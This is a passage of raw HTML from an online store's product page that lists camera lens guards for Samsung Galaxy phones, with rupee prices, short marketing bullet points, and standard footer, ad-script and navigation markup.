<a href="/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/?add-to-cart=57043" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57043" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="57043" data-product_sku="SAMS-M51-CAM-HMR" aria-label="Add to cart: &ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy M51&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy M51&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57043" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-m51/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="57043"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-57036 status-publish last instock product_cat-camera-guard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="57036"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-pro/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Note 10 Pro"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/31XrwS4jukL-1-250x250.jpg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/61VGErnLNQL._SL1500_-1-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/61VGErnLNQL._SL1500_-1-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/61VGErnLNQL._SL1500_-1-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/61VGErnLNQL._SL1500_-1-600x600.jpg 600w, https://oolalaji.com/wp-content/uploads/2022/06/61VGErnLNQL._SL1500_-1.jpg 1500w" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="57036" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-pro/">OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Note 10 Pro</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">PROTECTION: Premium quality AGC glass materials protects your camera lens from daily wear and tear,scratches,scrapes and explosion,which reach 9H hardness,military shield 3 times stronger than common glass, harder than a knife.</span></li><li><span class="a-list-item">ANTI SHATTER: If broken, the glass will break into small parts but stay in one place, making it safer for camera of your phone.</span></li><li><span class="a-list-item">EASY TO INSTALL: Dust-free,fingerprint-free,one-push super easy installation,bubble free.</span></li><li><span class="a-list-item">HIGH RESPONSIVE: Precise laser cutout, and delivers full touchscreen sensitivity. Original Optical clarity</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f1dbf732e4" data-product-id="57036" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/?add-to-cart=57036" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57036" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="57036" data-product_sku="SAMS-NOTE-10-PRO-CAM-HMR" aria-label="Add to cart: &ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Note 10 Pro&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Note 10 Pro&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57036" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-pro/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="57036"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-57030 status-publish first instock product_cat-camera-guard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="57030"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-20/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Note 20"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41CM9aEpKEL-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/41CM9aEpKEL-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/41CM9aEpKEL-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/41CM9aEpKEL-416x416.jpg 416w, https://oolalaji.com/wp-content/uploads/2022/06/41CM9aEpKEL.jpg 500w" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/71qUiImXCiL._SL1500_-1-250x250.jpg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="57030" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-20/">OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Note 20</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">PROTECTION: Premium quality AGC glass materials protects your camera lens from daily wear and tear,scratches,scrapes and explosion,which reach 9H hardness,military shield 3 times stronger than common glass, harder than a knife.</span></li><li><span class="a-list-item">ANTI SHATTER: If broken, the glass will break into small parts but stay in one place, making it safer for camera of your phone.</span></li><li><span class="a-list-item">EASY TO INSTALL: Dust-free,fingerprint-free,one-push super easy installation,bubble free.</span></li><li><span class="a-list-item">HIGH RESPONSIVE: Precise laser cutout, and delivers full touchscreen sensitivity. Original Optical clarity</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f1dbf732e4" data-product-id="57030" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/?add-to-cart=57030" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57030" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="57030" data-product_sku="SAMS-NOTE-20-CAM-HMR" aria-label="Add to cart: &ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Note 20&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Note 20&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57030" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-20/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="57030"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-57024 status-publish last instock product_cat-camera-guard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="57024"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-20-ultra/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Note 20 Ultra"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-25%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/61Kl88P8pgL._SL1500_-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/61Kl88P8pgL._SL1500_-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/61Kl88P8pgL._SL1500_-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/61Kl88P8pgL._SL1500_-600x600.jpg 600w, https://oolalaji.com/wp-content/uploads/2022/06/61Kl88P8pgL._SL1500_.jpg 1500w" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/71qUiImXCiL._SL1500_-250x250.jpg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="57024" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-20-ultra/">OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Note 20 Ultra</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>149.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;149.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">PROTECTION: Premium quality AGC glass materials protects your camera lens from daily wear and tear,scratches,scrapes and explosion,which reach 9H hardness,military shield 3 times stronger than common glass, harder than a knife.</span></li><li><span class="a-list-item">ANTI SHATTER: If broken, the glass will break into small parts but stay in one place, making it safer for camera of your phone.</span></li><li><span class="a-list-item">EASY TO INSTALL: Dust-free,fingerprint-free,one-push super easy installation,bubble free.</span></li><li><span class="a-list-item">HIGH RESPONSIVE: Precise laser cutout, and delivers full touchscreen sensitivity. Original Optical clarity</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f1dbf732e4" data-product-id="57024" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/?add-to-cart=57024" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57024" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="57024" data-product_sku="SAMS-NOTE-20-ULTRA-CAM-HMR" aria-label="Add to cart: &ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Note 20 Ultra&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Note 20 Ultra&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57024" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-20-ultra/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="57024"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-56999 status-publish first instock product_cat-camera-guard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="56999"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-s20-fe/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy S20 FE"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/5140vIIupSL._SL1170_-250x250.jpg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/71oTtP92CLL._SL1200_-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/71oTtP92CLL._SL1200_-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/71oTtP92CLL._SL1200_-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/71oTtP92CLL._SL1200_-600x600.jpg 600w, https://oolalaji.com/wp-content/uploads/2022/06/71oTtP92CLL._SL1200_.jpg 1200w" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="56999" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-s20-fe/">OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy S20 FE</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">PROTECTION: Premium quality AGC glass materials protects your camera lens from daily wear and tear,scratches,scrapes and explosion,which reach 9H hardness,military shield 3 times stronger than common glass, harder than a knife.</span></li><li><span class="a-list-item">ANTI SHATTER: If broken, the glass will break into small parts but stay in one place, making it safer for camera of your phone.</span></li><li><span class="a-list-item">EASY TO INSTALL: Dust-free,fingerprint-free,one-push super easy installation,bubble free.</span></li><li><span class="a-list-item">HIGH RESPONSIVE: Precise laser cutout, and delivers full touchscreen sensitivity. Original Optical clarity</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f1dbf732e4" data-product-id="56999" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/?add-to-cart=56999" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56999" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="56999" data-product_sku="SAMS-S20-FE-CAM-HMR" aria-label="Add to cart: &ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy S20 FE&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy S20 FE&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_56999" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-s20-fe/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="56999"
>Quick view</a></div></div></div></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="block-33" class="wd-widget widget footer-widget  widget_block">Watch Product Video <script type="litespeed/javascript" data-src="https://apis.google.com/js/platform.js"></script> <div class="g-ytsubscribe" data-channelid="UCBEbYIBPCuo5B3WdG33N_yg" data-layout="full" data-count="default"></div><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"></div><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>A One Offer Ramdas 11B 37, Ismaila, Sampla, Rohtak, HARYANA, IN, 124501<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: +91 7011 60 1020<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> We Accept All Payments</div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="nav_menu-6" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Our Policy</h5><div class="menu-our-policy-container"><ul id="menu-our-policy" class="menu"><li id="menu-item-926472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926472"><a href="https://oolalaji.com/about-us-5/">About Us</a></li><li id="menu-item-926473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926473"><a href="https://oolalaji.com/terms-and-conditions/">Terms And Conditions</a></li><li id="menu-item-926474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926474"><a href="https://oolalaji.com/privacy-policy-3/">Privacy Policy</a></li><li id="menu-item-926478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926478"><a href="https://oolalaji.com/contact/">Contact us</a></li><li id="menu-item-926475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926475"><a href="https://oolalaji.com/return-and-refund-policy/">Return and Refund Policy</a></li><li id="menu-item-926476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926476"><a href="https://oolalaji.com/cancellation-policy/">Cancellation Policy</a></li><li id="menu-item-926477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926477"><a href="https://oolalaji.com/shipping-policy/">Delivery &amp; Shipping Policy</a></li></ul></div></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="block-35" class="wd-widget widget footer-widget  widget_block"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3278328876393429"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3278328876393429"
data-ad-slot="3235924193"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="https://oolalaji.com"><strong>OO LALA JI</strong></a> <i class="fa fa-copyright"></i>  2025 </small></div><div class="wd-col-end reset-last-child">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="255" height="22" data-src="https://oolalaji.com/wp-content/themes/woodmart/images/payments.png" alt="payments"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div id="popup-legacy" class=" wd-promo-popup wd-popup wd-scroll-content" data-options="{&quot;version&quot;:&quot;1&quot;,&quot;hide_popup_mobile&quot;:&quot;0&quot;,&quot;animation&quot;:&quot;default&quot;,&quot;close_btn_display&quot;:&quot;icon&quot;,&quot;close_by_overlay&quot;:&quot;1&quot;,&quot;close_by_esc&quot;:&quot;1&quot;,&quot;close_btn&quot;:&quot;1&quot;,&quot;persistent_close&quot;:&quot;0&quot;}" data-triggers="{&quot;scroll_value&quot;:{&quot;value&quot;:350,&quot;show_once&quot;:&quot;1&quot;},&quot;selector&quot;:{&quot;value&quot;:&quot;.woodmart-open-newsletter&quot;,&quot;show_once&quot;:&quot;0&quot;}}" role="complementary" aria-label="Popup"><div class="wd-popup-inner wd-entry-content">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," class="size-medium wp-image-1013539" data-src="http://oolalaji.com/wp-content/uploads/2025/07/Limted-Time-Deal-300x232.jpg" alt="" width="300" height="232" /></div></div><div class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="Search">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="Close search form"></a>
</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://oolalaji.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content"></div><div class="wd-search-info-text">Start typing to see posts you are looking for.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://oolalaji.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div><ul id="menu-main-header-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-1052154" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1052154 item-level-0" ><a href="https://oolalaji.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-1052155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052155 item-level-0" ><a href="https://oolalaji.com/about-us-5/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li><li id="menu-item-1052156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052156 item-level-0" ><a href="https://oolalaji.com/cancellation-policy/" class="woodmart-nav-link"><span class="nav-link-text">Cancellation Policy</span></a></li><li id="menu-item-1052157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052157 item-level-0" ><a href="https://oolalaji.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li><li id="menu-item-1052158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052158 item-level-0" ><a href="https://oolalaji.com/privacy-policy-3/" 